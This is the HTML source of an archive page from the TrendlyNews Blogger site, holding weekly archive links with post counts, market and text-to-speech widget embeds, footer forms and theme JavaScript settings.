        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_28_archive.html">
28 July - 4 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_24_archive.html">
24 February - 3 March
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_17_archive.html">
17 February - 24 February
</a>
<span class='post-count' dir='ltr'>(684)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_10_archive.html">
10 February - 17 February
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_03_archive.html">
3 February - 10 February
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_27_archive.html">
27 January - 3 February
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_20_archive.html">
20 January - 27 January
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_13_archive.html">
13 January - 20 January
</a>
<span class='post-count' dir='ltr'>(672)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_06_archive.html">
6 January - 13 January
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018/">
2018
</a>
<span class='post-count' dir='ltr'>(5811)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_30_archive.html">
30 December - 6 January
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_23_archive.html">
23 December - 30 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_16_archive.html">
16 December - 23 December
</a>
<span class='post-count' dir='ltr'>(687)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_09_archive.html">
9 December - 16 December
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_02_archive.html">
2 December - 9 December
</a>
<span class='post-count' dir='ltr'>(640)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_25_archive.html">
25 November - 2 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_18_archive.html">
18 November - 25 November
</a>
<span class='post-count' dir='ltr'>(677)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_11_archive.html">
11 November - 18 November
</a>
<span class='post-count' dir='ltr'>(691)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_04_archive.html">
4 November - 11 November
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://widget.websitevoice.com/LDfJZ8xlFEO16CdYcR0lyQ" type="bdf80dde305e1662ac77ab2f-text/javascript"></script>
<script type="bdf80dde305e1662ac77ab2f-text/javascript">
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'LDfJZ8xlFEO16CdYcR0lyQ');
  wvtag('text-selector', '.post-header,.post-body-inner,.slider-item-content,.blog-title,.slider-item');
  wvtag('widget-style', {
    className: 'wv-circle-small',
    backgroundColor: '#FF3D00'
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear section' id='footer-wide'>
<div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="bdf80dde305e1662ac77ab2f-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-timeline.js" async="async">
  {
  "displayMode": "regular",
  "feedMode": "all_symbols",
  "colorTheme": "light",
  "isTransparent": false,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="bdf80dde305e1662ac77ab2f-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-crypto-coins-heatmap.js" async="async">
  {
  "dataSource": "Crypto",
  "blockSize": "24h_vol_cmc",
  "blockColor": "change|60",
  "locale": "en",
  "symbolUrl": "",
  "colorTheme": "light",
  "hasTopBar": true,
  "isDataSetEnabled": true,
  "isZoomEnabled": true,
  "hasSymbolTooltip": true,
  "isMonoSize": false,
  "width": "100%",
  "height": "500"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='section' id='footer-col-1-section'><div class='widget Image' data-version='1' id='Image2'>
<a href='/'>
<img alt='Trendly News' height='30' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ_O7JVDQiL_90U1PDxYi2RDeVMZuHvryRAKqVRHAzcfMbBqHQCY3YoVH28kab321V4betQgl4uDJLoYZbHAFvLEuXCJAcYh0mtJmlIzAAF-uXDDEvN5Wqygt11O2x0m4CN-JDggxW7Os/s1600/trendlylogo3%25402x.png' width='220'/>
</a>
</div></div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget PageList' data-version='1' id='PageList2'>
<ul id='footer-menu'>
<li>
<a href="https://www.trendlynews.in/">
Home
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/about-us.html">
About Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/advertise-on-trendlynews.html">
Promote your Business and Posts Starting from $999 (Limited Offer Period)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/trendy-sale.html">
Trendy Sale (Sale is OFF)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/contact-us.html">
Contact Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/privacy-policy.html">
Privacy Policy
</a>
</li>
</ul>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Want to grow with us?... Yes! Promote your Business now. GET STARTED!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Trends$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/trendlynews_in'>twitter-square</a></li>
<li><a href='https://www.facebook.com/trendlynews.in/'>facebook-square</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Name</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>Email</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Message</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>  Latest from TechRadar,63, 9to5Mac,7, AI News &amp; Artificial Intelligence | TechCrunch,2, Apple,10, Cointelegraph.com News,9, Electrek,5, Space Explored,2, Technology,108, The Verge,45, TrendlyNews,27, YouTube - 9to5Google,13,9to5Mac,10,AI,2,Apps,3995,Business,151,Camera,1162,Crypto,9,Earn $$$,3,Gadgets,1741,Games,927,GTA,1,IFTTT,7,Innovations,3,Mobile,1700,Paid Promotions,5,Promotions,5,Space,2,Sports,1,Technology,8524,Trailers,796,Travel,37,Trending,4,Trendly News,25458,TrendlyNews,342,Vehicles,5,Video,5,XIAOMI,13,YouTube - 9to5Google,219,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>archive</div>
<div class='pageTitle'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: 2020-12-06</div>
<div class='pageName'>2020-12-06</div>
<div class='metaDescription'>Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai</div>
<div class='postImageUrl'></div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</div>
<div class='url'>http://www.trendlynews.in/2020_12_06_archive.html</div>
<div class='homepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalHomepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalUrl'>http://www.trendlynews.in/2020_12_06_archive.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>3372890392287038985</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Loaded All Posts</span>
<span data-l10n='Not found any posts'>Not found any posts</span>
<span data-l10n='VIEW ALL'>VIEW ALL</span>
<span data-l10n='Readmore'>Readmore</span>
<span data-l10n='Reply'>Reply</span>
<span data-l10n='Cancel reply'>Cancel reply</span>
<span data-l10n='Delete'>Delete</span>
<span data-l10n='By'>By</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PAGES</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>View All</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMMENDED FOR YOU</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARCHIVE</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>ALL POSTS</span>
<span data-l10n='Not found any post match with your request'>Not found any post match with your request</span>
<span data-l10n='Back Home'>Back Home</span>
<span data-l10n='Sunday'>Sunday</span>
<span data-l10n='Monday'>Monday</span>
<span data-l10n='Tuesday'>Tuesday</span>
<span data-l10n='Wednesday'>Wednesday</span>
<span data-l10n='Thursday'>Thursday</span>
<span data-l10n='Friday'>Friday</span>
<span data-l10n='Saturday'>Saturday</span>
<span data-l10n='Sun'>Sun</span>
<span data-l10n='Mon'>Mon</span>
<span data-l10n='Tue'>Tue</span>
<span data-l10n='Wed'>Wed</span>
<span data-l10n='Thu'>Thu</span>
<span data-l10n='Fri'>Fri</span>
<span data-l10n='Sat'>Sat</span>
<span data-l10n='January'>January</span>
<span data-l10n='February'>February</span>
<span data-l10n='March'>March</span>
<span data-l10n='April'>April</span>
<span data-l10n='May'>May</span>
<span data-l10n='June'>June</span>
<span data-l10n='July'>July</span>
<span data-l10n='August'>August</span>
<span data-l10n='September'>September</span>
<span data-l10n='October'>October</span>
<span data-l10n='November'>November</span>
<span data-l10n='December'>December</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Feb</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Apr</span>
<span data-l10n='May'>May</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Aug</span>
<span data-l10n='Sep'>Sep</span>
<span data-l10n='Oct'>Oct</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dec</span>
<span data-l10n='just now'>just now</span>
<span data-l10n='1 minute ago'>1 minute ago</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hour ago</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Yesterday</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>more than 5 weeks ago</span>
<span data-l10n='Followers'>Followers</span>
<span data-l10n='Follow'>Follow</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>THIS PREMIUM CONTENT IS LOCKED</span>
<span data-l10n='STEP 1: Share. STEP 2: Click the link you shared to unlock'>STEP 1: Share. STEP 2: Click the link you shared to unlock</span>
<span data-l10n='Copy All Code'>Copy All Code</span>
<span data-l10n='Select All Code'>Select All Code</span>
<span data-l10n='All codes were copied to your clipboard'>All codes were copied to your clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Type something and Enter</span></label>
<input class='search-text' name='q' type='text' value=''/>
<button class='hide search-submit' type='submit'><span data-l10n='Search'>Search</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='main-js' type="bdf80dde305e1662ac77ab2f-text/javascript">
//<![CDATA[	
var wait_jq = setInterval(function(){	
	if (typeof($) != 'undefined') {
		clearInterval(wait_jq);
		wait_jq = null;
		main_js();
	}
}, 50);

function main_js() {
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'blogger'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay
var SNEEIT_LICENSE = "";
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label
var INSTANT_LOAD = false; // instant loading posts without waiting mouse scroll
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'up'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var RELOAD_POST_PAGINATION = false; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not

function trans(id){var html=$('[data-l10n="'+id+'"]').html();if(typeof(html)=='undefined'||html==''){return id;}
if(typeof(arguments)!='undefined'&&arguments.length>1){var vars=html.split('$$');html='';for(var i=0;i<vars.length;i++){if(vars[i]&&!isNaN(vars[i])&&typeof(arguments[Number(vars[i])])!='undefined'){html+=arguments[Number(vars[i])];}else{if(i>0&&(!(vars[i]&&!isNaN(vars[i-1])&&typeof(arguments[Number(vars[i-1])])!='undefined'))){html+='$$';}
html+=vars[i];}}}
return html;}
